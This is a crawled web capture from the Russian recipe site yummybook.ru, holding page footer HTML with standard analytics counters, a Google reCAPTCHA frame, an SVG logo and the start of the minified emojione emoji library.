                            <li><a href="/catalog/collections"><i>Подборки рецептов</i></a></li>
                            <li><a href="/blog/list/posts"><i>Блоги кулинаров</i></a></li>
                            <li><a href="/reports"><i>Фотоотчёты</i></a></li>
                            <li><a href="/spravochnik"><i>Справочник</i></a></li>
                            <li><a href="/top-cooks/month"><i>Топ кулинаров</i></a></li>
                            <li><a href="/users/administrator"><i>Контакты</i></a></li>
                            <li><a href="/page/soglashenie-o-peredache-avtorskih-prav"><i>Соглашение об авторских правах</i></a></li>
	                        <li><a href="/page/politika-konfidencialnosti"><i>Политика конфиденциальности</i></a></li>
	                        <li><a href="/page/pravila-sajta"><i>Правила сайта</i></a></li>
                            <li><a href="/page/otkaz-ot-otvetstvennosti"><i>Отказ от ответственности</i></a></li>                                
                        </ul>
                    </li>
                    <li>
                        <div class="b-head">Личный кабинет</div>
                        <ul class="b-list">
                                                            <li>
                                    <a class="b-link-enter open-login-modal" href="/auth/login"><i>Вход</i></a>                                </li>
                                <li>
                                    <a class="open-signup-modal" href="/auth"><i>Регистрация</i></a>                                </li>
                                <li>
                                    <a class="open-forgot-modal" href="/auth/request-password-reset"><i>Забыли пароль?</i></a>                                </li>

                                                    </ul>
                    </li>
                    <li>
                        <div class="b-head">Следите за нами</div>
                        <ul class="b-list-foot-soc">
                            <li><a class="b-soc-link-vk" rel="nofollow" target="_blank" href="https://vk.com/yummybook"><i>Мы
                                        в Вконтакте</i></a></li>                                            
                            <li><a class="b-soc-link-pn" rel="nofollow" target="_blank"
                                   href="https://www.pinterest.com/yummybook/boards/"><i>Мы в Pinterest</i></a></li>
                        </ul>
                    </li>
                </ul>
            </div>
            <!-- /.b-foot-nav -->
            <div class="b-foot-meta">
                <div class="b-fm-search">
                    <form class="navbar-form" action="/search/recipe" method="get">
                        <div class="form-group">
                            <input type="text" class="form-control autocomplete-title" name="query"
                                   placeholder="Введите название блюда или ингредиента">
                        </div>
                        <button type="submit" class="btn btn-search">Найти!</button>
                    </form>
                </div>
                <div class="b-fm-info">
                    <ul class="b-list">
                        <li>
                            <a class="b-link-fshare" href=""><i>Поделиться</i></a>
                        </li>
                        <li>
                            <ul class="b-foot-soc-list-share">
	                            <li><a class="b-soc-link-vk" rel="nofollow" target="_blank" href="https://vk.com/yummybook"></a></li>
	                            <li><a class="b-soc-link-pn" rel="nofollow" target="_blank"
	                                   href="https://www.pinterest.com/yummybook/boards/"></a></li>
                            </ul>
                        </li>
	                    <li>
                            <!--LiveInternet counter--><a href="//www.liveinternet.ru/click"
                                                          target="_blank"><img id="licnt4D30" width="31" height="31" style="border:0"
                                                                               title="LiveInternet"
                                                                               src="[data-uri]"
                                                                               alt=""/></a><script>(function(d,s){d.getElementById("licnt4D30").src=
                                    "//counter.yadro.ru/hit?t45.6;r"+escape(d.referrer)+
                                    ((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
                                        (s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
                                    ";h"+escape(d.title.substring(0,150))+";"+Math.random()})
                                (document,screen)</script><!--/LiveInternet-->
                        </li>
                    </ul>
                </div>
            </div>
            <div class="b-copyright"><span>Перепечатка материалов данного сайта возможна только с письменного разрешения редакции. При цитировании ссылка на yummybook.ru обязательна.</span> &copy;
                YummyBook, 2010 – 2026.
            </div>
        </div>
    </div>
</footer><!-- /.b-footer -->

    <a href="" id="back-top">Вверх</a>

</div><!-- /.b-wrap-all -->






<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
            new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-5QHVQDX');</script>
<!-- End Google Tag Manager -->
<noscript>
    <div><img src="https://mc.yandex.ru/watch/9398563" style="position:absolute; left:-9999px;" alt="" /></div>
    <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5QHVQDX" height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>
<script src="//assets.pinterest.com/js/pinit.js" async defer></script>
<script src="/assets/all-9fb2b5fa58e4fae48ae6e0a62eb2c97d.js"></script>
<script src="/assets/4f710818/emojione.min.js"></script>
<script src="/assets/2f71f3c/emojionearea.min.js"></script>
<script>jQuery(function ($) {
if (window.emojione) {emojione.imagePathPNG = 'https://cdnjs.cloudflare.com/ajax/libs/emojione/2.2.7/assets/png/';emojione.imagePathSVG = 'https://cdnjs.cloudflare.com/ajax/libs/emojione/2.2.7/assets/svg/';}
});</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -84
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ZB74VC3U758r3Hhg9mGHRA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768503546395');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://yummybook.ru/upload/images/recipe/category/image_logo_i-fd20_04991198.svg
body_size: 783
content:
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" x="0" y="0" viewBox="0 0 83.1 123.1" xml:space="preserve"><style type="text/css">.st0{fill:#715955}</style><path class="st0" d="M81 58.9c-.3-1-1-1.7-1.9-2 0-.2 0-.5-.1-.8-.8-2.7-1.2-5.4-1.7-8.1-.1-.4-.2-.7-.4-.9 3.1-2.8 5.3-6.2 6-10.1 1.3-7.2-6.4-13.6-12.6-16.2-5.1-2.1-10.6-3.2-16.1-3.6-1.1-2.5-3.6-4.5-6.2-5.7-.4-.2-.8-.4-1.2-.5 1.9-2.5 4.4-4.3 7.8-5 4-.8 2.6-6.7-1.4-5.9-6.1 1.3-10.6 5.2-13.5 10.3-2.3.4-4.6 1.4-6.5 2.9-1.9 1.4-3.4 3.4-4.1 5.5-13 2.7-26.7 8.9-28.9 21-.3 1-.2 1.7.3 2.2 0 4 2.5 7.2 5.4 9.2l-.4 8.3c0 .5.4.9.6 1.2h.2c-.2.1-.2.2-.3.3-.9.4-1.5 1.2-1.5 2.4.1 11.2.1 22.4 2.2 33.4 1.9 10.2 6.1 18 16.4 22.3 15.8 6.7 43.8 5.7 53.2-10.2.8-.2 1.5-.8 1.8-1.9 3.1-15.3 7.7-32.6 2.9-48.1zM37.4 23.5c.3.2.6.3.9.4 0 .1.1.2.1.2-.5-.2-1.1-.3-1.5-.6h.5zM6.9 41.6c.2-.8 0-1.6-.4-2.2C8 33.6 15.3 30 20.6 27.7c2.6-1.2 5.3-2 8-2.7 3.2 6.9 12.3 7.5 19.1 4.1 2.6-1.3 5.1-3.5 6.3-6.1 9.9.7 20.2 3.5 22.4 11.7 1.5 5.5-6.2 9.7-10.3 11.6-5.9 2.7-12.3 3.4-18.2.5-6.5-3.2-11.7-5.4-19.1-3.5-3.7 1-7.1 2.6-10.8 3.7-3.6 1.1-12.2.1-11.1-5.4zm5.4 50.2C11.1 84 11 76.2 11 68.4c.5 1 .9 2 1.3 3 2 5.1 3.4 10.4 4.7 15.7 2.2 8.5 3.6 17.2 6.2 25.6-8-4.2-9.7-13-10.9-20.9zm16.9 23.1c.5-.6.7-1.4.6-2.4-1.1-6.6-2-13.3-2.6-20-.8-7.7-2.1-16.7.1-24.3.1-.4.4-.8.5-1 .4.3 1.1.8 1.3 1.1 3.3 3.7 3.7 10.3 4.3 14.9 1.4 10.7.3 21.9 2.9 32.5.1.2.2.5.3.7-2.7-.3-5.2-.8-7.4-1.5zm12.7 2.1c.4-.4.6-1 .5-1.7-.5-7.5-.7-15.1-.6-22.6.1-4.9.3-9.7.8-14.6.4-3.4.7-7.6 2.8-10.5 0 0 1.3 3.4 1.5 4.5 1.3 5.3 1.4 10.8 1.6 16.2.3 9.4-.9 19.4.9 28.7-2.4.1-5 .1-7.5 0zm14-1.1c.7-6.1-.1-12.7-.2-18.8 0-7.3-1-17.2 2.9-23.8 1.3-2.2 2.4.6 3.1 2.2 1.8 3.7 2.1 8.2 2.6 12.2.3 2.3.4 4.7.5 7 0 5.2 0 10.4-.2 15.6 0 .8.2 1.4.6 1.8-2.7 1.8-5.9 3-9.3 3.8zm10.2-45.8c-2.2-3.2-5.3-4.7-9.6-3.1-1.5.6-2.7 1.6-3.7 3-1.7-6.1-4.6-9.8-9.2-8.3-3.7 1.2-5.6 5-6.6 9.3-2.6-6.2-8.2-14.6-14.1-8.1-2.2 2.5-2.5 6.3-2.8 9.4 0 .7-.1 1.3-.1 1.9-1.5-4.8-4-11.6-7.5-14.1v-.4l.3-6.4c1 .1 1.9.2 2.9.1 5.1-.2 9.8-2.8 14.6-4.3 6.4-2 10.7 1.2 16.2 3.6 7.3 3.2 17.2 2.2 24.9-1.9.4 2.2.8 4.4 1.4 6.5.1.2.1.4.2.5-.1 0-.1 0-.2.1-4.1 2.1-5.9 7-6.7 12.2zm6.1 33.9c-.4.3-.7.7-1 1.2 0 .1-.1.2-.1.3.1-3.4.2-7.8 0-12.4 0-2.5.1-4.9.2-7.4.2-4.6.6-9.3 1.3-13.9.3-2.1.8-7 3.1-8.3C78.5 76.6 75 91 72.2 104z"/></svg>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://yummybook.ru/assets/4f710818/emojione.min.js
body_size: 54468
content:
/*! emojione 02-12-2016 */
!function(a){a.emojioneList={":kiss_ww:":{unicode:["1f469-200d-2764-fe0f-200d-1f48b-200d-1f469","1f469-2764-1f48b-1f469"],fname:"1f469-2764-1f48b-1f469",uc:"1f469-200d-2764-fe0f-200d-1f48b-200d-1f469",isCanonical:!0},":couplekiss_ww:":{unicode:["1f469-200d-2764-fe0f-200d-1f48b-200d-1f469","1f469-2764-1f48b-1f469"],fname:"1f469-2764-1f48b-1f469",uc:"1f469-200d-2764-fe0f-200d-1f48b-200d-1f469",isCanonical:!1},":kiss_mm:":{unicode:["1f468-200d-2764-fe0f-200d-1f48b-200d-1f468","1f468-2764-1f48b-1f468"],fname:"1f468-2764-1f48b-1f468",uc:"1f468-200d-2764-fe0f-200d-1f48b-200d-1f468",isCanonical:!0},":couplekiss_mm:":{unicode:["1f468-200d-2764-fe0f-200d-1f48b-200d-1f468","1f468-2764-1f48b-1f468"],fname:"1f468-2764-1f48b-1f468",uc:"1f468-200d-2764-fe0f-200d-1f48b-200d-1f468",isCanonical:!1},":family_mmbb:":{unicode:["1f468-200d-1f468-200d-1f466-200d-1f466","1f468-1f468-1f466-1f466"],fname:"1f468-1f468-1f466-1f466",uc:"1f468-200d-1f468-200d-1f466-200d-1f466",isCanonical:!0},":family_mmgb:":{unicode:["1f468-200d-1f468-200d-1f467-200d-1f466","1f468-1f468-1f467-1f466"],fname:"1f468-1f468-1f467-1f466",uc:"1f468-200d-1f468-200d-1f467-200d-1f466",isCanonical:!0},":family_mmgg:":{unicode:["1f468-200d-1f468-200d-1f467-200d-1f467","1f468-1f468-1f467-1f467"],fname:"1f468-1f468-1f467-1f467",uc:"1f468-200d-1f468-200d-1f467-200d-1f467",isCanonical:!0},":family_mwbb:":{unicode:["1f468-200d-1f469-200d-1f466-200d-1f466","1f468-1f469-1f466-1f466"],fname:"1f468-1f469-1f466-1f466",uc:"1f468-200d-1f469-200d-1f466-200d-1f466",isCanonical:!0},":family_mwgb:":{unicode:["1f468-200d-1f469-200d-1f467-200d-1f466","1f468-1f469-1f467-1f466"],fname:"1f468-1f469-1f467-1f466",uc:"1f468-200d-1f469-200d-1f467-200d-1f466",isCanonical:!0},":family_mwgg:":{unicode:["1f468-200d-1f469-200d-1f467-200d-1f467","1f468-1f469-1f467-1f467"],fname:"1f468-1f469-1f467-1f467",uc:"1f468-200d-1f469-200d-1f467-200d-1f467",isCanonical:!0},":family_wwbb:":{unicode:["1f469-200d-1f469-200d-1f466-200d-1f466","1f469-1f469-1f466-1f466"],fname:"1f469-1f469-1f466-1f466",uc:"1f469-200d-1f469-200d-1f466-200d-1f466",isCanonical:!0},":family_wwgb:":{unicode:["1f469-200d-1f469-200d-1f467-200d-1f466","1f469-1f469-1f467-1f466"],fname:"1f469-1f469-1f467-1f466",uc:"1f469-200d-1f469-200d-1f467-200d-1f466",isCanonical:!0},":family_wwgg:":{unicode:["1f469-200d-1f469-200d-1f467-200d-1f467","1f469-1f469-1f467-1f467"],fname:"1f469-1f469-1f467-1f467",uc:"1f469-200d-1f469-200d-1f467-200d-1f467",isCanonical:!0},":couple_ww:":{unicode:["1f469-200d-2764-fe0f-200d-1f469","1f469-2764-1f469"],fname:"1f469-2764-1f469",uc:"1f469-200d-2764-fe0f-200d-1f469",isCanonical:!0},":couple_with_heart_ww:":{unicode:["1f469-200d-2764-fe0f-200d-1f469","1f469-2764-1f469"],fname:"1f469-2764-1f469",uc:"1f469-200d-2764-fe0f-200d-1f469",isCanonical:!1},":couple_mm:":{unicode:["1f468-200d-2764-fe0f-200d-1f468","1f468-2764-1f468"],fname:"1f468-2764-1f468",uc:"1f468-200d-2764-fe0f-200d-1f468",isCanonical:!0},":couple_with_heart_mm:":{unicode:["1f468-200d-2764-fe0f-200d-1f468","1f468-2764-1f468"],fname:"1f468-2764-1f468",uc:"1f468-200d-2764-fe0f-200d-1f468",isCanonical:!1},":family_mmb:":{unicode:["1f468-200d-1f468-200d-1f466","1f468-1f468-1f466"],fname:"1f468-1f468-1f466",uc:"1f468-200d-1f468-200d-1f466",isCanonical:!0},":family_mmg:":{unicode:["1f468-200d-1f468-200d-1f467","1f468-1f468-1f467"],fname:"1f468-1f468-1f467",uc:"1f468-200d-1f468-200d-1f467",isCanonical:!0},":family_mwg:":{unicode:["1f468-200d-1f469-200d-1f467","1f468-1f469-1f467"],fname:"1f468-1f469-1f467",uc:"1f468-200d-1f469-200d-1f467",isCanonical:!0},":family_wwb:":{unicode:["1f469-200d-1f469-200d-1f466","1f469-1f469-1f466"],fname:"1f469-1f469-1f466",uc:"1f469-200d-1f469-200d-1f466",isCanonical:!0},":family_wwg:":{unicode:["1f469-200d-1f469-200d-1f467","1f469-1f469-1f467"],fname:"1f469-1f469-1f467",uc:"1f469-200d-1f469-200d-1f467",isCanonical:!0},":rainbow_flag:":{unicode:["1f3f3-fe0f-200d-1f308","1f3f3-1f308"],fname:"1f3f3-1f308",uc:"1f3f3-fe0f-200d-1f308",isCanonical:!0},":gay_pride_flag:":{unicode:["1f3f3-fe0f-200d-1f308","1f3f3-1f308"],fname:"1f3f3-1f308",uc:"1f3f3-fe0f-200d-1f308",isCanonical:!1},":eye_in_speech_bubble:":{unicode:["1f441-200d-1f5e8","1f441-1f5e8"],fname:"1f441-1f5e8",uc:"1f441-200d-1f5e8",isCanonical:!0},":hash:":{unicode:["0023-fe0f-20e3","0023-20e3"],fname:"0023-20e3",uc:"0023-20e3",isCanonical:!0},":zero:":{unicode:["0030-fe0f-20e3","0030-20e3"],fname:"0030-20e3",uc:"0030-20e3",isCanonical:!0},":one:":{unicode:["0031-fe0f-20e3","0031-20e3"],fname:"0031-20e3",uc:"0031-20e3",isCanonical:!0},":two:":{unicode:["0032-fe0f-20e3","0032-20e3"],fname:"0032-20e3",uc:"0032-20e3",isCanonical:!0},":three:":{unicode:["0033-fe0f-20e3","0033-20e3"],fname:"0033-20e3",uc:"0033-20e3",isCanonical:!0},":four:":{unicode:["0034-fe0f-20e3","0034-20e3"],fname:"0034-20e3",uc:"0034-20e3",isCanonical:!0},":five:":{unicode:["0035-fe0f-20e3","0035-20e3"],fname:"0035-20e3",uc:"0035-20e3",isCanonical:!0},":six:":{unicode:["0036-fe0f-20e3","0036-20e3"],fname:"0036-20e3",uc:"0036-20e3",isCanonical:!0},":seven:":{unicode:["0037-fe0f-20e3","0037-20e3"],fname:"0037-20e3",uc:"0037-20e3",isCanonical:!0},":eight:":{unicode:["0038-fe0f-20e3","0038-20e3"],fname:"0038-20e3",uc:"0038-20e3",isCanonical:!0},":nine:":{unicode:["0039-fe0f-20e3","0039-20e3"],fname:"0039-20e3",uc:"0039-20e3",isCanonical:!0},":asterisk:":{unicode:["002a-fe0f-20e3","002a-20e3"],fname:"002a-20e3",uc:"002a-20e3",isCanonical:!0},":keycap_asterisk:":{unicode:["002a-fe0f-20e3","002a-20e3"],fname:"002a-20e3",uc:"002a-20e3",isCanonical:!1},":handball_tone5:":{unicode:["1f93e-1f3ff"],fname:"1f93e-1f3ff",uc:"1f93e-1f3ff",isCanonical:!0},":handball_tone4:":{unicode:["1f93e-1f3fe"],fname:"1f93e-1f3fe",uc:"1f93e-1f3fe",isCanonical:!0},":handball_tone3:":{unicode:["1f93e-1f3fd"],fname:"1f93e-1f3fd",uc:"1f93e-1f3fd",isCanonical:!0},":handball_tone2:":{unicode:["1f93e-1f3fc"],fname:"1f93e-1f3fc",uc:"1f93e-1f3fc",isCanonical:!0},":handball_tone1:":{unicode:["1f93e-1f3fb"],fname:"1f93e-1f3fb",uc:"1f93e-1f3fb",isCanonical:!0},":water_polo_tone5:":{unicode:["1f93d-1f3ff"],fname:"1f93d-1f3ff",uc:"1f93d-1f3ff",isCanonical:!0},":water_polo_tone4:":{unicode:["1f93d-1f3fe"],fname:"1f93d-1f3fe",uc:"1f93d-1f3fe",isCanonical:!0},":water_polo_tone3:":{unicode:["1f93d-1f3fd"],fname:"1f93d-1f3fd",uc:"1f93d-1f3fd",isCanonical:!0},":water_polo_tone2:":{unicode:["1f93d-1f3fc"],fname:"1f93d-1f3fc",uc:"1f93d-1f3fc",isCanonical:!0},":water_polo_tone1:":{unicode:["1f93d-1f3fb"],fname:"1f93d-1f3fb",uc:"1f93d-1f3fb",isCanonical:!0},":wrestlers_tone5:":{unicode:["1f93c-1f3ff"],fname:"1f93c-1f3ff",uc:"1f93c-1f3ff",isCanonical:!0},":wrestling_tone5:":{unicode:["1f93c-1f3ff"],fname:"1f93c-1f3ff",uc:"1f93c-1f3ff",isCanonical:!1},":wrestlers_tone4:":{unicode:["1f93c-1f3fe"],fname:"1f93c-1f3fe",uc:"1f93c-1f3fe",isCanonical:!0},":wrestling_tone4:":{unicode:["1f93c-1f3fe"],fname:"1f93c-1f3fe",uc:"1f93c-1f3fe",isCanonical:!1},":wrestlers_tone3:":{unicode:["1f93c-1f3fd"],fname:"1f93c-1f3fd",uc:"1f93c-1f3fd",isCanonical:!0},":wrestling_tone3:":{unicode:["1f93c-1f3fd"],fname:"1f93c-1f3fd",uc:"1f93c-1f3fd",isCanonical:!1},":wrestlers_tone2:":{unicode:["1f93c-1f3fc"],fname:"1f93c-1f3fc",uc:"1f93c-1f3fc",isCanonical:!0},":wrestling_tone2:":{unicode:["1f93c-1f3fc"],fname:"1f93c-1f3fc",uc:"1f93c-1f3fc",isCanonical:!1},":wrestlers_tone1:":{unicode:["1f93c-1f3fb"],fname:"1f93c-1f3fb",uc:"1f93c-1f3fb",isCanonical:!0},":wrestling_tone1:":{unicode:["1f93c-1f3fb"],fname:"1f93c-1f3fb",uc:"1f93c-1f3fb",isCanonical:!1},":juggling_tone5:":{unicode:["1f939-1f3ff"],fname:"1f939-1f3ff",uc:"1f939-1f3ff",isCanonical:!0},":juggler_tone5:":{unicode:["1f939-1f3ff"],fname:"1f939-1f3ff",uc:"1f939-1f3ff",isCanonical:!1},":juggling_tone4:":{unicode:["1f939-1f3fe"],fname:"1f939-1f3fe",uc:"1f939-1f3fe",isCanonical:!0},":juggler_tone4:":{unicode:["1f939-1f3fe"],fname:"1f939-1f3fe",uc:"1f939-1f3fe",isCanonical:!1},":juggling_tone3:":{unicode:["1f939-1f3fd"],fname:"1f939-1f3fd",uc:"1f939-1f3fd",isCanonical:!0},":juggler_tone3:":{unicode:["1f939-1f3fd"],fname:"1f939-1f3fd",uc:"1f939-1f3fd",isCanonical:!1},":juggling_tone2:":{unicode:["1f939-1f3fc"],fname:"1f939-1f3fc",uc:"1f939-1f3fc",isCanonical:!0},":juggler_tone2:":{unicode:["1f939-1f3fc"],fname:"1f939-1f3fc",uc:"1f939-1f3fc",isCanonical:!1},":juggling_tone1:":{unicode:["1f939-1f3fb"],fname:"1f939-1f3fb",uc:"1f939-1f3fb",isCanonical:!0},":juggler_tone1:":{unicode:["1f939-1f3fb"],fname:"1f939-1f3fb",uc:"1f939-1f3fb",isCanonical:!1},":cartwheel_tone5:":{unicode:["1f938-1f3ff"],fname:"1f938-1f3ff",uc:"1f938-1f3ff",isCanonical:!0},":person_doing_cartwheel_tone5:":{unicode:["1f938-1f3ff"],fname:"1f938-1f3ff",uc:"1f938-1f3ff",isCanonical:!1},":cartwheel_tone4:":{unicode:["1f938-1f3fe"],fname:"1f938-1f3fe",uc:"1f938-1f3fe",isCanonical:!0},":person_doing_cartwheel_tone4:":{unicode:["1f938-1f3fe"],fname:"1f938-1f3fe",uc:"1f938-1f3fe",isCanonical:!1},":cartwheel_tone3:":{unicode:["1f938-1f3fd"],fname:"1f938-1f3fd",uc:"1f938-1f3fd",isCanonical:!0},":person_doing_cartwheel_tone3:":{unicode:["1f938-1f3fd"],fname:"1f938-1f3fd",uc:"1f938-1f3fd",isCanonical:!1},":cartwheel_tone2:":{unicode:["1f938-1f3fc"],fname:"1f938-1f3fc",uc:"1f938-1f3fc",isCanonical:!0},":person_doing_cartwheel_tone2:":{unicode:["1f938-1f3fc"],fname:"1f938-1f3fc",uc:"1f938-1f3fc",isCanonical:!1},":cartwheel_tone1:":{unicode:["1f938-1f3fb"],fname:"1f938-1f3fb",uc:"1f938-1f3fb",isCanonical:!0},":person_doing_cartwheel_tone1:":{unicode:["1f938-1f3fb"],fname:"1f938-1f3fb",uc:"1f938-1f3fb",isCanonical:!1},":shrug_tone5:":{unicode:["1f937-1f3ff"],fname:"1f937-1f3ff",uc:"1f937-1f3ff",isCanonical:!0},":shrug_tone4:":{unicode:["1f937-1f3fe"],fname:"1f937-1f3fe",uc:"1f937-1f3fe",isCanonical:!0},":shrug_tone3:":{unicode:["1f937-1f3fd"],fname:"1f937-1f3fd",uc:"1f937-1f3fd",isCanonical:!0},":shrug_tone2:":{unicode:["1f937-1f3fc"],fname:"1f937-1f3fc",uc:"1f937-1f3fc",isCanonical:!0},":shrug_tone1:":{unicode:["1f937-1f3fb"],fname:"1f937-1f3fb",uc:"1f937-1f3fb",isCanonical:!0},":mrs_claus_tone5:":{unicode:["1f936-1f3ff"],fname:"1f936-1f3ff",uc:"1f936-1f3ff",isCanonical:!0},":mother_christmas_tone5:":{unicode:["1f936-1f3ff"],fname:"1f936-1f3ff",uc:"1f936-1f3ff",isCanonical:!1},":mrs_claus_tone4:":{unicode:["1f936-1f3fe"],fname:"1f936-1f3fe",uc:"1f936-1f3fe",isCanonical:!0},":mother_christmas_tone4:":{unicode:["1f936-1f3fe"],fname:"1f936-1f3fe",uc:"1f936-1f3fe",isCanonical:!1},":mrs_claus_tone3:":{unicode:["1f936-1f3fd"],fname:"1f936-1f3fd",uc:"1f936-1f3fd",isCanonical:!0},":mother_christmas_tone3:":{unicode:["1f936-1f3fd"],fname:"1f936-1f3fd",uc:"1f936-1f3fd",isCanonical:!1},":mrs_claus_tone2:":{unicode:["1f936-1f3fc"],fname:"1f936-1f3fc",uc:"1f936-1f3fc",isCanonical:!0},":mother_christmas_tone2:":{unicode:["1f936-1f3fc"],fname:"1f936-1f3fc",uc:"1f936-1f3fc",isCanonical:!1},":mrs_claus_tone1:":{unicode:["1f936-1f3fb"],fname:"1f936-1f3fb",uc:"1f936-1f3fb",isCanonical:!0},":mother_christmas_tone1:":{unicode:["1f936-1f3fb"],fname:"1f936-1f3fb",uc:"1f936-1f3fb",isCanonical:!1},":man_in_tuxedo_tone5:":{unicode:["1f935-1f3ff"],fname:"1f935-1f3ff",uc:"1f935-1f3ff",isCanonical:!0},":tuxedo_tone5:":{unicode:["1f935-1f3ff"],fname:"1f935-1f3ff",uc:"1f935-1f3ff",isCanonical:!1},":man_in_tuxedo_tone4:":{unicode:["1f935-1f3fe"],fname:"1f935-1f3fe",uc:"1f935-1f3fe",isCanonical:!0},":tuxedo_tone4:":{unicode:["1f935-1f3fe"],fname:"1f935-1f3fe",uc:"1f935-1f3fe",isCanonical:!1},":man_in_tuxedo_tone3:":{unicode:["1f935-1f3fd"],fname:"1f935-1f3fd",uc:"1f935-1f3fd",isCanonical:!0},":tuxedo_tone3:":{unicode:["1f935-1f3fd"],fname:"1f935-1f3fd",uc:"1f935-1f3fd",isCanonical:!1},":man_in_tuxedo_tone2:":{unicode:["1f935-1f3fc"],fname:"1f935-1f3fc",uc:"1f935-1f3fc",isCanonical:!0},":tuxedo_tone2:":{unicode:["1f935-1f3fc"],fname:"1f935-1f3fc",uc:"1f935-1f3fc",isCanonical:!1},":man_in_tuxedo_tone1:":{unicode:["1f935-1f3fb"],fname:"1f935-1f3fb",uc:"1f935-1f3fb",isCanonical:!0},":tuxedo_tone1:":{unicode:["1f935-1f3fb"],fname:"1f935-1f3fb",uc:"1f935-1f3fb",isCanonical:!1},":prince_tone5:":{unicode:["1f934-1f3ff"],fname:"1f934-1f3ff",uc:"1f934-1f3ff",isCanonical:!0},":prince_tone4:":{unicode:["1f934-1f3fe"],fname:"1f934-1f3fe",uc:"1f934-1f3fe",isCanonical:!0},":prince_tone3:":{unicode:["1f934-1f3fd"],fname:"1f934-1f3fd",uc:"1f934-1f3fd",isCanonical:!0},":prince_tone2:":{unicode:["1f934-1f3fc"],fname:"1f934-1f3fc",uc:"1f934-1f3fc",isCanonical:!0},":prince_tone1:":{unicode:["1f934-1f3fb"],fname:"1f934-1f3fb",uc:"1f934-1f3fb",isCanonical:!0},":selfie_tone5:":{unicode:["1f933-1f3ff"],fname:"1f933-1f3ff",uc:"1f933-1f3ff",isCanonical:!0},":selfie_tone4:":{unicode:["1f933-1f3fe"],fname:"1f933-1f3fe",uc:"1f933-1f3fe",isCanonical:!0},":selfie_tone3:":{unicode:["1f933-1f3fd"],fname:"1f933-1f3fd",uc:"1f933-1f3fd",isCanonical:!0},":selfie_tone2:":{unicode:["1f933-1f3fc"],fname:"1f933-1f3fc",uc:"1f933-1f3fc",isCanonical:!0},":selfie_tone1:":{unicode:["1f933-1f3fb"],fname:"1f933-1f3fb",uc:"1f933-1f3fb",isCanonical:!0},":pregnant_woman_tone5:":{unicode:["1f930-1f3ff"],fname:"1f930-1f3ff",uc:"1f930-1f3ff",isCanonical:!0},":expecting_woman_tone5:":{unicode:["1f930-1f3ff"],fname:"1f930-1f3ff",uc:"1f930-1f3ff",isCanonical:!1},":pregnant_woman_tone4:":{unicode:["1f930-1f3fe"],fname:"1f930-1f3fe",uc:"1f930-1f3fe",isCanonical:!0},":expecting_woman_tone4:":{unicode:["1f930-1f3fe"],fname:"1f930-1f3fe",uc:"1f930-1f3fe",isCanonical:!1},":pregnant_woman_tone3:":{unicode:["1f930-1f3fd"],fname:"1f930-1f3fd",uc:"1f930-1f3fd",isCanonical:!0},":expecting_woman_tone3:":{unicode:["1f930-1f3fd"],fname:"1f930-1f3fd",uc:"1f930-1f3fd",isCanonical:!1},":pregnant_woman_tone2:":{unicode:["1f930-1f3fc"],fname:"1f930-1f3fc",uc:"1f930-1f3fc",isCanonical:!0},":expecting_woman_tone2:":{unicode:["1f930-1f3fc"],fname:"1f930-1f3fc",uc:"1f930-1f3fc",isCanonical:!1},":pregnant_woman_tone1:":{unicode:["1f930-1f3fb"],fname:"1f930-1f3fb",uc:"1f930-1f3fb",isCanonical:!0},":expecting_woman_tone1:":{unicode:["1f930-1f3fb"],fname:"1f930-1f3fb",uc:"1f930-1f3fb",isCanonical:!1},":face_palm_tone5:":{unicode:["1f926-1f3ff"],fname:"1f926-1f3ff",uc:"1f926-1f3ff",isCanonical:!0},":facepalm_tone5:":{unicode:["1f926-1f3ff"],fname:"1f926-1f3ff",uc:"1f926-1f3ff",isCanonical:!1},":face_palm_tone4:":{unicode:["1f926-1f3fe"],fname:"1f926-1f3fe",uc:"1f926-1f3fe",isCanonical:!0},":facepalm_tone4:":{unicode:["1f926-1f3fe"],fname:"1f926-1f3fe",uc:"1f926-1f3fe",isCanonical:!1},":face_palm_tone3:":{unicode:["1f926-1f3fd"],fname:"1f926-1f3fd",uc:"1f926-1f3fd",isCanonical:!0},":facepalm_tone3:":{unicode:["1f926-1f3fd"],fname:"1f926-1f3fd",uc:"1f926-1f3fd",isCanonical:!1},":face_palm_tone2:":{unicode:["1f926-1f3fc"],fname:"1f926-1f3fc",uc:"1f926-1f3fc",isCanonical:!0},":facepalm_tone2:":{unicode:["1f926-1f3fc"],fname:"1f926-1f3fc",uc:"1f926-1f3fc",isCanonical:!1},":face_palm_tone1:":{unicode:["1f926-1f3fb"],fname:"1f926-1f3fb",uc:"1f926-1f3fb",isCanonical:!0},":facepalm_tone1:":{unicode:["1f926-1f3fb"],fname:"1f926-1f3fb",uc:"1f926-1f3fb",isCanonical:!1},":fingers_crossed_tone5:":{unicode:["1f91e-1f3ff"],fname:"1f91e-1f3ff",uc:"1f91e-1f3ff",isCanonical:!0},":hand_with_index_and_middle_fingers_crossed_tone5:":{unicode:["1f91e-1f3ff"],fname:"1f91e-1f3ff",uc:"1f91e-1f3ff",isCanonical:!1},":fingers_crossed_tone4: